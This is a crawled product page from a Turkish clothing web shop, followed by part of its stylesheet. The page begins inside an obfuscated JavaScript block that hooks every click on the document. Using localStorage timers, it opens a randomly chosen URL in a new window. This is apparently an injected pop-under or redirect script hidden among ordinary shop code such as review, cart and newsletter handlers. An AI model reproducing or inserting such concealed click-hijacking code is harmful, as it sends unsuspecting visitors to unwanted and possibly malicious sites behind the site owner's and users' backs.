_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Yorum Yap</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Adınız</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Yorumunuz</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										<div class="help-block"><span class="text-danger">Not:</span> HTML'e dönüştürülmez!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Oylama</label>
										&nbsp;&nbsp;&nbsp; Kötü&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;İyi</div>
								</div>
																<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Yükleniyor..." class="btn btn-primary">Devam</button>
									</div>
								</div>
													</form>
					</div>
							</div>

		
		</div>
	</div>
        </div>
    </div>
	</div>
    </div>
    <script type="text/javascript"><!--
        $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
            $.ajax({
                url: 'index.php?route=product/product/getRecurringDescription',
                type: 'post',
                data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
                dataType: 'json',
                beforeSend: function() {
                    $('#recurring-description').html('');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();

                    if (json['success']) {
                        $('#recurring-description').html(json['success']);
                    }
                }
            });
        });
        //--></script>
    <script type="text/javascript"><!--
        $('#button-cart').on('click', function() {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function() {
                    $('#button-cart').button('loading');
                },
                complete: function() {
                    $('#button-cart').button('reset');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
						
						$('#cart-total').html(json['total_item']);

                        $('html, body').animate({ scrollTop: 0 }, 'slow');
						
                        $('.cart-side-wrapper > .mobile-menu-inner').load('index.php?route=common/cart/info');
						$('#cart-button').trigger('click');
                    }
                }
            });
        });
        //--></script>
    <script type="text/javascript"><!--
        $('.date').datetimepicker({
            pickTime: false
        });

        $('.datetime').datetimepicker({
            pickDate: true,
            pickTime: true
        });

        $('.time').datetimepicker({
            pickDate: false
        });

        $('button[id^=\'button-upload\']').on('click', function() {
            var node = this;

            $('#form-upload').remove();

            $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

            $('#form-upload input[name=\'file\']').trigger('click');

            if (typeof timer != 'undefined') {
                clearInterval(timer);
            }

            timer = setInterval(function() {
                if ($('#form-upload input[name=\'file\']').val() != '') {
                    clearInterval(timer);

                    $.ajax({
                        url: 'index.php?route=tool/upload',
                        type: 'post',
                        dataType: 'json',
                        data: new FormData($('#form-upload')[0]),
                        cache: false,
                        contentType: false,
                        processData: false,
                        beforeSend: function() {
                            $(node).button('loading');
                        },
                        complete: function() {
                            $(node).button('reset');
                        },
                        success: function(json) {
                            $('.text-danger').remove();

                            if (json['error']) {
                                $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                            }

                            if (json['success']) {
                                alert(json['success']);

                                $(node).parent().find('input').attr('value', json['code']);
                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError) {
                            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                        }
                    });
                }
            }, 500);
        });
        //--></script>
    <script type="text/javascript"><!--
         $('#review').delegate('.pagination a', 'click', function(e) {
            e.preventDefault();

            $('#review').fadeOut('slow');

            $('#review').load(this.href);

            $('#review').fadeIn('slow');
        });

        $('#review').load('index.php?route=product/product/review&product_id=803');

        $('#button-review').on('click', function() {
            $.ajax({
                url: 'index.php?route=product/product/write&product_id=803',
                type: 'post',
                dataType: 'json',
                data: $("#form-review").serialize(),
                beforeSend: function() {
                    $('#button-review').button('loading');
                },
                complete: function() {
                    $('#button-review').button('reset');
                },
                success: function(json) {
                    $('.alert-success, .alert-danger').remove();

                    if (json['error']) {
                        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                    }

                    if (json['success']) {
                        $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                        $('input[name=\'name\']').val('');
                        $('textarea[name=\'text\']').val('');
                        $('input[name=\'rating\']:checked').prop('checked', false);
                    }
                }
            });
        });

        $(document).ready(function() {
            $('.thumbnails').magnificPopup({
                type:'image',
                delegate: 'a',
                gallery: {
                    enabled:true
                }
            });
        });
        //--></script>
	<footer>
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon return"></span>
						<h3>İade & Değişim</h3>
						<p class="hidden-xs">Satın aldığınız ürünü 14 gün içinde ücretsiz olarak iade & değişim yapabilirsiniz.</p>
					</div>

					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon shipping"></span>
						<h3>Ücretsiz Kargo</h3>
						<p class="hidden-xs">Yapacağınız 100 TL ve üzeri tüm alışverişlerinizde kargo ücretsizdir.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon safepay"></span>
						<h3>Güvenli Ödeme</h3>
						<p class="hidden-xs">Kredi kartı alışverişlerinde bilgileriniz 128 bit SSL güvenlik sistemini korunmaktadır.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon helpdesk"></span>
						<h3>7/24 Yardım Merkezi</h3>
						<p class="hidden-xs">Müşteri temsilcilerimiz ile online görüşme yapabilirsiniz.</p>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4 left-block">
						<h5>BÜLTENE ABONE OL</h5>
						<div id="newsletter" class="input-group">
							<input type="text" name="newsletter" id="newsletter_email" value="" placeholder="e-posta adresiniz..." class="form-control input-lg" />
							<span class="input-group-btn">
								<button type="button" id="button-newsletter" class="btn btn-warning btn-lg"><i class="fa fa-envelope-o"></i></button>
							</span>
						</div>
						<p class="newsletter-info">KAMPANYA ve YENİLİKLERDEN HABERDAR OLMAK İÇİN ŞİMDİ KAYDOLUN.</p>
						<h5>TAKİP EDİN</h5>

						<div class="socialIcon">
							<ul class="list-unstyled">
								<li class="facebook"><a href="https://www.facebook.com/"></a></li>
								<li class="google"><a href="https://plus.google.com/"></a></li>
								<li class="instagram"><a href="https://instagram.com/"></a></li>
								<li class="twitter"><a href="https://twitter.com/"></a></li>
								<li class="pinterest"><a href="https://pinterest.com/"></a></li>
							</ul>
						</div>
					</div>

					<div class="col-xs-12 col-md-8 hidden-xs">
						<div class="row">
							<div class="col-xs-6 col-md-4">
								<h5>DAHA FAZLA BİLGİ</h5>
								<ul class="list-unstyled">
									
									<li><a href="https://www.pinkpoem.com/index.php?route=account/return/add">Ürün İadesi</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=information/sitemap">Site Haritası</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/order">Siparişlerim</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>ÖNERİLER</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">Markalar</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/special">Kampanyalar</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>KURUMSAL</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=information/contact">İletişim</a></li>
																		
											<li><a href="http://www.pinkpoem.com/kadın giyim">pink poem blog</a></li>
																		
											<li><a href="http://www.pinkpoem.com/hakkimizda">Pink Poem Mağazacılık Toptan Tekstil</a></li>
																		
											<li><a href="http://www.pinkpoem.com/odeme-kargo-teslimat">Ödeme, Kargo ve Teslimat </a></li>
																		
											<li><a href="http://www.pinkpoem.com/gizlilik-ilkeleri">Gizlilik İlkeleri</a></li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="footer-end">
			<div class="container">
				<div class="row hidden-sm hidden-md hidden-lg">
					<div class="col-xs-12">
						<div class="pageupwrap">
							<a class="pageup" href="javascript:void(0);" rel="nofollow" title="Yukarı">YUKARI ÇIK</a>
						</div>
						<div class="text-center copyright">
							© 2015 - 2026 TÜM HAKLARI SAKLIDIR.
						</div>
					</div>
				</div>
				<div class="row hidden-xs">
					<div class="col-xs-12 col-sm-4 text-left copyright">
						© 2015 - 2026 TÜM HAKLARI SAKLIDIR.
					</div>
					<div class="col-xs-12 col-sm-8 payments">
						<img src="catalog/view/theme/default/image/odeme.png" alt="Ödeme Seçenekleri" width="576" height="21" class="img-responsive pull-right" />
					</div>
				</div>
			</div>
		</div>
	</footer>	
</div>	
	<div class="cart-side-wrapper cart-side-wrapper-expanded">
	<span id="cart-close" ><i class="fa fa-times"></i></span>
	<div class="mobile-menu-inner">
		<h3><i class="fa fa-shopping-cart"></i> SEPETİM</h3>
					<p class="text-center"><h4>Alışveriş Sepetiniz Boş</h4><p>Alışveriş sepetine henüz ürün eklemedin. Alışverişe kaldığın yerden devam edebilir ya da bütün ürünlerimize göz atabilirsin.</p></p>
			</div>
</div>	
</div>
<div class="hidden-sm hidden-md hidden-lg" id="fixednav">
	<ul>
		<li><a href="javascript:void(0);" class="to-navigation"></a></li>
		<li><a href="javascript:void(0);" class="to-account"></a></li>
		<li><a href="http://www.pinkpoem.com/" class="to-homepage"></a></li>
		<li><a href="tel:+905375192831" class="to-contactus"></a></li>
		<li><a href="javascript:void(0);" class="to-shoppingcart"></a>
		</li>
	</ul> 
</div>
<a href="javascript:void(0);" id="toTop" class="hidden-xs"><span id="toTopHover"><i class="fa fa-level-up"></i></span>YUKARI ÇIK</a>
<script type="text/javascript"><!--
	$('#button-newsletter').on('click', function() {
		$.ajax({
			url: 'index.php?route=module/newsletter/validate',
			type: 'post',
			data: $('#newsletter_email'),
			dataType: 'json',
			success: function(json) {
				if (json['error']) {
					alert(json['error']['warning']);
				} else {
					alert(json['success']);
					
					$('#newsletter_email').val('');
				}
			}
		});	
	});	
//--></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pinkpoem.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 51554
content:
@font-face{
    font-family: 'dinpro-regularregular';
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_regular_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.svg#dinpro-regularregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinpromedium';
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_medium_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.svg#dinpromedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprolight';
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_light_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_light_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_light_italic-webfont.svg#dinprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinproblack';
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_black_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_black_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_black_italic-webfont.svg#dinproblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprobold';
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_bold_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.svg#dinprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}
*{
	font-size: 12px;
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
}
body {
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'dinprobold', Helvetica,sans-serif;
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
.sale-label::before {
    content: "";
    position: absolute;
    right: -11px;
    top: - 0.5em;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-top: 12px solid #ee0668;
    border-bottom: 12px solid #ee0668;
}
.sale-label {
    position: absolute;
    top: 0px;
    left: 0px;
    background: #ee0668;
    z-index: 1;
    color: #fff;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    padding: 2px 8px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: 'Roboto Slab', serif;
}

.outer-wrapper {
	max-width: 100%; 
	position: relative; 
	overflow: hidden;
}
.site-wrapper {
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	position: relative;
	width: 100%;
	height: 100%;
}
.mobile-menu-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	left: -320px;
	background: #000000;
}
.mobile-menu-wrapper > .mobile-menu-inner {
	padding-bottom:35px;
}
.cart-expanded .site-wrapper {
	left: -320px;
}
.menu-expanded .site-wrapper {
	left: 320px;
}
.menu-expanded .mobile-menu-wrapper {
	left: 0;
}
.mobile-menu-inner {
	overflow-x: hidden;
	overflow-y: scroll;
	position: absolute;
	right: -20px;
	top: 0;
	bottom: 0;
	left: 0;
	height: 100%;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-inner,
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper{
	padding:10px;
}
.cart-side-wrapper .mobile-menu-inner  .table {
	margin-bottom: 0px;
	color:#000000;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper   .table{
	margin-bottom: 10px;
}
.mobile-menu-wrapper,
.site-wrapper,
.cart-side-wrapper {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.site-wrapper-overlay {
	width: 100%;
	height: 100%;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	background: #000000;
	opacity: 0.7;
	overflow: hidden;
	overflow-y: auto;
}
.cart-side-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	right: -320px;
	color: #fff;
	background:#FFFFFF;
}
.cart-expanded .cart-side-wrapper {
	right: 0;
}
.cart-expanded {
	left: -300px;
}
.cart-side-wrapper h3 {
	font-size: 24px;
	text-align: center;
	padding: 40px 0 30px 0;
	margin:0px;
	position: relative;
	color:#000000;
	border-bottom: #333333 1px solid;
}
.cart-side-wrapper h3 > i {
	font-size: 24px;
	margin:0px;
	color:#000000;
	margin-right:5px;
}
.cart-side-wrapper #cart-close {
	position: absolute;
	z-index:9999;
	top:5px;
	left:5px;
	font-size:12px;
	display:inline-block;
	color:#000000;
	width:25px;
	height:25px;
	line-height:25px;
	cursor:pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.cart-side-wrapper h3 > span > i {
	width:24px;
	height:24px;
	line-height:24px;
	display:block;
}
.cart-side-wrapper h3 > span:hover {
	color:#ee0668;
}
.cart-side-wrapper h4 {
	font-size: 26px;
	font-style: italic;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	margin: 20px 0 20px 0;
	text-align: center;
	color: #000000;
}
.mobile-menu-inner > p {
	color:#000000;
	padding:20px;
	text-align:center;
}
#menu-close {
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
  display: inline-block;
  color: #FFFFFF;
  width: 25px;
  height: 25px;
  line-height: 25px;
  cursor: pointer;
  z-index:99;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.mobile-menu {
	border-bottom: 1px solid #222222;
	padding: 30px 0 0 0;
}
.mobile-menu li a {
	color: #FFFFFF;
	padding: 0 0 0 20px;
}
.mobile-menu li {
	margin: 0 0 30px 0;
	position: relative;
	width: 320px;
}
.mobile-menu:first-child {
	margin-top: 10px;
}

.mobile-menu:first-child li {
	display:inline-block;
	width:49%;
	margin: 0 0 20px 0;
	text-align:center;
}
.mobile-menu:first-child li  a {
	padding: 0px;
	display:block;
	font-size:14px;
}
.mobile-menu:first-child li  a i {
	font-size:16px;
	margin-right:5px;
}
.mobile-menu:first-child li:first-child {
	border-right: 1px solid #222222;
}

.mobile-menu li ul {
	background: #222222;
	padding: 18px 0 1px 0;
	margin: 18px 0;
}
.mobile-menu li ul li ul {
	background: #111111;
}
.mobile-menu li li {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 14px;
}
.menu-expand {
	color: #FFFFFF;
	font-size: 12px;
	position: absolute;
	top: -10px;
	right: 20px;
	border: 2px solid #222222;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display:inline-block;
}
.mobile-menu li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li {
	display: block;
}
.sub-menu:before {
	content: '';
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	top: 33px;
	right: 30px;
}
.mobile-menu li .sub-menu:before {
	border-bottom: 6px solid #222222;
}
.mobile-menu li li .sub-menu:before {
	border-bottom: 6px solid #111111;
	top: 43px;
}
.menu-expand:hover {
	cursor: pointer;
}
.mobile-menu li .sub-menu {
	display: none;
}
.expanded-mobile-menu {
	display: block;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin:10px 0 10px 0;
}
#logo > a {
	display:inline-block;
}


/* search */
#search {
	margin:10px 0px 10px 0px;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
#search .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#search .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
#user-menu {
	margin:25px 0px 10px 0px;
}
#user-menu > a {
	margin-right:8px;
}
#user-menu > a  > i {
	margin-right:5px;
}
#user-menu > a:hover {
	color:#ee0668;
}
/* cart */
#cart-button {
	margin:10px 0px 0px 0px;
	line-height: 30px;
	border:none;
	box-shadow:none;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
#cart-button > span {
	background: url(../image/cart-icon.png) no-repeat 0 0;
	display:inline-block;
	width: 21px;
	height: 25px;
	margin-right: 5px;
	font-size: 14px;
	font-family: 'dinprobold', sans-serif;
	text-align: center;
	color: #fff;
	float:left;
	position: relative;
}
#cart-button:hover {
	color:#ee0668;
}
#cart-button:hover > span {
	background-position: 0 -35px;
}
#cart {
	margin:10px 0px 10px 0px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu {
			width: 100%;
		}
	}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu li > div {
			min-width: 100%;
		}
	}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
.navbar {
  position: relative;
  min-height: 20px;
  margin-bottom: 5px;
}
#menu {
	background-color: #000000;
	min-height: 20px;
	border-radius: 0px;
}
#menu .nav > li > a {
	color: #FFFFFF;
	padding: 8px 15px 8px 15px;
	border-left: 1px solid #222222;
	font-family: 'dinpromedium' !important;
	min-height: 15px;
	background-color: transparent;
	transition: all 200ms ease-in-out;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
}
#menu .nav > li:last-child > a {
	border-right: 1px solid #222222;
}
#menu .nav > li:hover > a, #menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: #ee0668;
	color:#FFFFFF;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 175px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
